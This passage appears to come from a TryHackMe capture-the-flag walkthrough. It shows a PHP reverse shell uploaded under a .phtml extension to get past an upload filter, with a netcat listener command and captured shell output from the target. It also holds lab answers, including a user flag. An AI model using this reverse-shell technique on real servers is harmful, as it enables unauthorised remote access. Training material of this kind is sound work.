 Run this attack, what extension is allowed?
.phtml
Correct Answer
Now we know what extension we can use for our payload we can progress.
We are going to use a PHP reverse shell as our payload. A reverse shell works by being called on the remote host and forcing this host to make a connection to
you. So you'll listen for incoming connections, upload and have your shell executed which will beacon out to you to control!
Download the following reverse PHP shell here.
To gain remote access to this machine, follow these steps:
1. Edit the php-reverse-shell.php file and edit the ip to be your tun0 ip (you can get this by going to http://10.10.10.10 in the browser of your TryHackMe
connected device).
2. Rename this file to php-reverse-shell.phtml
3. We're now going to listen to incoming connections using netcat. Run the following command: nc -lvnp 1234
4. Upload your shell and navigate to http://<ip>:3333/internal/uploads/php-reverse-shell.phtml - This will execute your payload
5. You should see a connection on your netcat session
[root:~]# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.130] from (UNKNOWN) [192.168.1.122] 56924
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:4
22:39:49 up 30 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
No answer needed
Question Done
What is the name of the user who manages the webserver?
bill
Correct Answer
What is the user flag?
8bd7992
Correct Answer
Hint